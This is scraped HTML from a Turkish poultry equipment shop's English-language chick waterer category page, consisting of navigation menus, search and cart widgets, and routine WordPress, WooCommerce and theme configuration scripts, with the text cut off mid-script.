Waterer</a></li><li id="menu-item-10754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-other-equipment/">Pigeon Other Equipment</a></li></ul></div></div></div><div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div id="nav_menu-21" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Other Products</h5><div class="menu-other-products-container"><ul id="menu-other-products" class="menu"><li id="menu-item-10758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10758"><a href="https://www.kanatliekipmanlari.com/en/uk/pet-equipment/">Pet Equipment</a></li><li id="menu-item-10756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10756"><a href="https://www.kanatliekipmanlari.com/en/uk/floor-grates/">Floor Grates</a></li><li id="menu-item-10757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10757"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/nipel-equipments/">Nipel Equipments</a></li><li id="menu-item-10759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10759"><a href="https://www.kanatliekipmanlari.com/en/uk/transport-cases/">Transport Cases</a></li></ul></div></div></div></aside></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child">
<small><strong>TEKPLAS KANATLI EKİPMANLARI 2023</strong></small></div></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left"><div class="wd-search-form"><form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.kanatliekipmanlari.com/en/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div><ul id="menu-eng-2022-ana-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010 item-level-0" ><a href="https://www.kanatliekipmanlari.com/en/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10056 item-level-0" ><a href="https://www.kanatliekipmanlari.com/en/company-2/" class="woodmart-nav-link"><span class="nav-link-text">Company</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-10057 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-9853 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/" class="woodmart-nav-link">Poultry Equipment</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9856 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder-en/" class="woodmart-nav-link">Chicken Feeder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9858 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" class="woodmart-nav-link">Chicken Waterer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9854 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder/" class="woodmart-nav-link">Chick Feeder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9857 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-nestles/" class="woodmart-nav-link">Chicken Nestles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9855 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" class="woodmart-nav-link">Chick Waterer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9847 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/nipel-equipments/" class="woodmart-nav-link">Nipel Equipments</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9859 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/poultry-other-equipment/" class="woodmart-nav-link">Poultry Other Equipment</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9849 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/" class="woodmart-nav-link">Pigeon Equipment</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9850 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-feeder/" class="woodmart-nav-link">Pigeon Feeder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9852 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-waterer/" class="woodmart-nav-link">Pigeon Waterer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9851 item-level-2" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-other-equipment/" class="woodmart-nav-link">Pigeon Other Equipment</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9846 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/floor-grates/" class="woodmart-nav-link">Floor Grates</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9860 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/transport-cases/" class="woodmart-nav-link">Transport Cases</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9848 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/pet-equipment/" class="woodmart-nav-link">Pet Equipment</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-10062 item-level-0" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/" class="woodmart-nav-link"><span class="nav-link-text">Poultry Equipment</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10063 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder/" class="woodmart-nav-link">Chick Feeder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10064 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" class="woodmart-nav-link">Chick Waterer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10065 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder-en/" class="woodmart-nav-link">Chicken Feeder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10066 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-nestles/" class="woodmart-nav-link">Chicken Nestles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10067 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" class="woodmart-nav-link">Chicken Waterer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10068 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/poultry-other-equipment/" class="woodmart-nav-link">Poultry Other Equipment</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10058 item-level-0" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/" class="woodmart-nav-link"><span class="nav-link-text">Pigeon Equipment</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10059 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-feeder/" class="woodmart-nav-link">Pigeon Feeder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10061 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-waterer/" class="woodmart-nav-link">Pigeon Waterer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10060 item-level-1" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-other-equipment/" class="woodmart-nav-link">Pigeon Other Equipment</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019 item-level-0" ><a href="https://www.kanatliekipmanlari.com/en/contact-2/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li><li class="menu-item wpml-ls-slot-147 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-147-en item-level-0" ><a title="English" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" class="woodmart-nav-link"><span class="nav-link-text"><img data-lazyloaded="1" src="[data-uri]" width="18" height="12" class="wpml-ls-flag" data-src="https://www.kanatliekipmanlari.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt=""
/><span class="wpml-ls-native" lang="en">English</span></span></a><ul class="wd-sub-menu"><li class="menu-item wpml-ls-slot-147 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-147-tr item-level-1" ><a title="Turkish" href="https://www.kanatliekipmanlari.com/uk/tavukculuk-ekipmanlari/civciv-suluklari/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" width="18" height="12" class="wpml-ls-flag" data-src="https://www.kanatliekipmanlari.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
alt=""
/><span class="wpml-ls-native" lang="tr">Türkçe</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Turkish<span class="wpml-ls-bracket">)</span></span></a></li></ul></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.kanatliekipmanlari.com/en/">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="wd-search-full-screen wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span><form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.kanatliekipmanlari.com/en/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll"><div class="wd-scroll-content"></div></div></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Tekplas","@id":"https:\/\/www.kanatliekipmanlari.com\/en\/"}},{"@type":"ListItem","position":2,"item":{"name":"Poultry Equipment","@id":"https:\/\/www.kanatliekipmanlari.com\/en\/uk\/poultry-equipment\/"}},{"@type":"ListItem","position":3,"item":{"name":"Chick Waterer","@id":"https:\/\/www.kanatliekipmanlari.com\/en\/uk\/poultry-equipment\/chicken-waterer\/"}}]}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal"><ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-tr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
<a href="https://www.kanatliekipmanlari.com/uk/tavukculuk-ekipmanlari/civciv-suluklari/" class="wpml-ls-link">
<img data-lazyloaded="1" src="[data-uri]" width="18" height="12" class="wpml-ls-flag" data-src="https://www.kanatliekipmanlari.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
alt=""
width=18
height=12
/><span class="wpml-ls-native" lang="tr">Türkçe</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Turkish<span class="wpml-ls-bracket">)</span></span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
<a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" class="wpml-ls-link">
<img data-lazyloaded="1" src="[data-uri]" width="18" height="12" class="wpml-ls-flag" data-src="https://www.kanatliekipmanlari.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt=""
width=18
height=12
/><span class="wpml-ls-native">English</span></a></li></ul></div><style id='woodmart-inline-css-inline-css' type='text/css'>#wd-6379085392ebe .list-icon {color: #333333;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script id='wd-update-cart-fragments-fix-js-extra' type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e7d2bf3d0d500987bacfc2d29e006fb9-en","fragment_name":"wc_fragments_e7d2bf3d0d500987bacfc2d29e006fb9","request_timeout":"5000"}</script> <script id='chaty-front-end-js-extra' type="litespeed/javascript">var chaty_settings={"ajax_url":"https:\/\/www.kanatliekipmanlari.com\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"b41088fa6d","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"+905396145411","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","chat_welcome_message":"<p>How can I help you? :)<br \/>Tekplas Poultry Equipment<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=+905396145411","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b41088fa6d","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"}</script> <script id='contact-form-7-js-extra' type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.kanatliekipmanlari.com\/en\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id='woocommerce-js-extra' type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"}</script> <script id='wc-cart-fragments-js-extra' type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e7d2bf3d0d500987bacfc2d29e006fb9-en","fragment_name":"wc_fragments_e7d2bf3d0d500987bacfc2d29e006fb9","request_timeout":"5000"}</script> <script id='cart-widget-js-extra' type="litespeed/javascript">var actions={"is_lang_switched":"1","force_reset":"0"}</script> <script type='text/javascript' src='https://www.kanatliekipmanlari.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7' id='litespeed-cache-js'></script> <script id='woodmart-theme-js-extra' type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_fdf3aa6c4e9b09dc100248a44af229a5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.kanatliekipmanlari.com\/en\/","ajaxurl":"https:\/\/www.kanatliekipmanlari.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.kanatliekipmanlari.com\/en\/","shop_url":"https:\/\/www.kanatliekipmanlari.com\/en\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e7d2bf3d0d500987bacfc2d29e006fb9-en","fragment_name":"wc_fragments_e7d2bf3d0d500987bacfc2d29e006fb9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"d1c705db94","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"","vimeo_library_url":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-wpbakery-base-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/cs